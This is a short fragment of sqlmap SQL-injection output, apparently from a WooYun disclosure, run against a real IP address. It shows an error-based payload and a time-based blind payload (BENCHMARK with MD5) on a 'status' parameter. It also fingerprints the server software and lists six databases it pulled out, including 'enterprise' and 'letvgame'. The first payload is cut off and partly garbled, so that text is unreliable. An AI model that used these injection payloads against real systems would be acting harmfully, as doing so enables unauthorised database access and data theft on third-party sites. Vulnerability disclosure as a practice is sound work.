 Payload: status=1 AND (SELECT 3619 FROM(SELECT COUNT(*),CONCAT(0x716a6e6971,(SELECT (CAS
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: status=1 AND 4990=BENCHMARK(5000000,MD5(0x6c784474))
---
[22:48:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.1.0, Apache 2.0.54
back-end DBMS: MySQL 5.0
[22:48:25] [INFO] fetching database names
[22:48:25] [INFO] the SQL query used returns 6 entries
[22:48:26] [WARNING] reflective value(s) found and filtering out
[22:48:26] [INFO] retrieved: information_schema
[22:48:26] [INFO] retrieved: enterprise
[22:48:26] [INFO] retrieved: game
[22:48:26] [INFO] retrieved: letvgame
[22:48:26] [INFO] retrieved: mysql
[22:48:26] [INFO] retrieved: test
available databases [6]:
[*] enterprise
[*] game
[*] information_schema
[*] letvgame
[*] mysql
[*] test
[22:48:26] [INFO] fetched data logged to text files under '/root/sql/output/115.182.51.86'
www.wooyun.org